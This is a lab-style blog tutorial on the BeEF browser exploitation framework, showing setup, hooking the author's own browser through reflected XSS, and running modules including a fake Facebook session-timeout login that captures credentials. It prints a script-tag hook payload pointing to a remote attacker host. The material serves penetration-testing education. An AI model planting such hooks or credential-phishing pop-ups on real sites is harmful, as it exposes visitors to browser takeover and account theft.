Disclaimer!!!
The information provided in this blog is to be used for educational purposes only. All of the information in this blog is meant to help the reader to develop a hacker defense attitude in order to prevent the attacks discussed. In no way should you use the information to cause any kind of damage. Hacking is a crime and I am not responsible for the way you use it.
If you’ve been keeping up with me so far, you have a quite good understanding of XSS attacks. But let’s increase our knowledge by one more thing – BeEF.
BeEF is short for the Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser, using client-side attack vectors. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.
So first install the tool using the following command:
sudo apt install beef-xssBefore starting it, we need to change the configuration a bit. But don’t worry, it’s simple.
You can find the configuration file for BeEF in /etc/beef-xss/config.yaml. We need to change there two things:

- credentials that will be used to authenticate to BeEF framework GUI:

2. IP address of your kali machine and port that will be used for hacked browser to connect back to:
Now you can start BeEF using the following command:
beef-xss
You can see that BeEF tells you on what interface it is running and also two more important things:
- Hook URL: this is the Javascript you need to try and get your victim to run. You could look at something advanced like XSS but really the scary thing is any page you browse could just include this in the script tags to allow full access to your machine!
- UI URL: this is the GUI for BeEF and where we’ll be able to monitor and carry out the attack once an unsuspecting browser connects.
So let’s look at the GUI first. Navigate to http://10.9.3.199:3000/ui/panel

Log in using credentials you put in /etc/beef-xss/config.yaml.
Once you’ve logged in, you can see the following page:

On the left side of the BeEF under Hooked Browsers, we can see “Online Browsers” and “Offline Browsers”, which represent the hooked/hacked browsers, some of which are online and the others are offline.
The really scary thing is that we can use something as simple as:
<script src="http://10.9.3.199:3000/hook.js"></script>Once someone visits a webpage that contains it, or clicks on the link, he will immediately be open to the attack. No warnings will be given, the browser won’t complain, and the virus scanner won’t pick it up. And once the browser is hooked, there is a ton of payloads we can use to play with the victim. The sky is the limit. Almost…
I will try to hook my own browser using the reflected XSS. So let’s move to the Reflected XSS page and inject our payload:

As soon as you press enter, you should see the victim’s hooked browser. In case you cannot see it immediately, try to refresh the page:


In my case, I see my own browser. Let’s open Current Browser and look at more details about the victim:
Let’s move to Commands tab when we can execute different kinds of payloads:

As you can see, there is a lot of modules we can use to further compromise the victim. Let’s try out something, eg. Alert dialog that will be shown in victim’s browser. The module that we need to use is in Browser > Hooked domains > Create alert dialog:

Once we execute it, the alert will pop up in victim’s browser:


Let’s try another one, eg. stealing login credentials for facebook. Navigate to Social Engineering > Pretty Theft and configure the module:

Once you execute it, the victim is presented with pop-up window that informs about timed-out session and asks to re-enter login credentials:

Once the victim fills in the form with his own credentials, you can check it in Module Results History:
The BeEF framework goes so far as to create complete logs of mouse movements, double-clicks, and other actions performed by the victim. You can check it in Logs tab:

There are literally loads of nasty options there from fake session timeouts on many popular services, fake Flash update modules to upload exploits, accessing webcams, taking screenshots, playing sounds, creating users, and much more.
I also tried to use: Detect Social Networks:

This module will detect if the Hooked Browser is currently authenticated to Gmail, Facebook or Twitter.
And on the victim:

As you can see from the above, I couldn’t get any info because I had Mozilla’s enhanced tracking protection on.
Enhanced Tracking Protection in Firefox automatically protects your privacy while you browse. It blocks trackers that follow you around online to collect information about your browsing habits and interests without breaking site functionality. It also includes protections against harmful scripts, such as malware that drains your battery.
I hope you enjoyed this one and learned something new with me. See you next time!
Check beef project here: https://beefproject.com
You can find XSS rooms at https://tryhackme.com/room/xss